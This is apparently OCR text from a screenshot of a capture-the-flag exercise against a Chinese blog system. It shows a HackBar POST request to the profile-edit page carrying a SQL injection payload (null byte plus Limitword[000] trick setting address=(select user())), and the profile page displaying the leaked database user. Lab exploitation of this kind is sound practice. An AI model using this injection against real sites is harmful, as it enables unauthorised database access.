 博客 优乐博客系统
test的个人主页 Powered By w
test2的个人主页 Powered By
博客 优乐博客系统
7c55805160664de2945bdbc329274837d0a6888f2cd445c4.changame.ichunqiu.com/member/homep
会员信息
发站内短消息
帐号：test2
级别：普通会员
积分：5 (查看如何获取积分?)
已用空间： 0.000 M(兆)
可用空间大小： 100.000 + 50.000 + 0.000 - 0.000 = 150.000 M(兆)
空间计算方式： 系统默认容量 + 用户组默认容量 + 自身容量 - 已用空间 = 可用空间大小
我的最新主题
我的图片主题
个人基本信息
性别：保密 生日：0000-00-00
所在城市： QQ：
联系MSN：
个人网站：
注册日期：2021-06-09 16:55:23
自我介绍：
个人动态信息
最后登录时间：2021-06-09 16:56:26
最后登录IP所在地：IP库不存在,请点击下载一个!
主页被访问数：5
主页最近被访问日期：2021-06-09 16:56
我的私密资料
注册IP：61.185.204.48 最后登录IP：IP库不存在,请点击下载一个! 邮政编码：
真实姓名：xxxx',`provinceid`= 身份证号码： 联系手机：
联系电话： 联系地址：youleUser1@localhost
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://7c55805160664de2945bdbc329274837d0a6888f2cd445c4.
changame.ichunqiu.com/member/userinfo.php?job=edit&step=2
Post data Referer User Agent Cookies Add Header Clear All
truename=xxxx%0000&Limitword[000]=&provinceid= , address=(select user()) where uid = 4 %23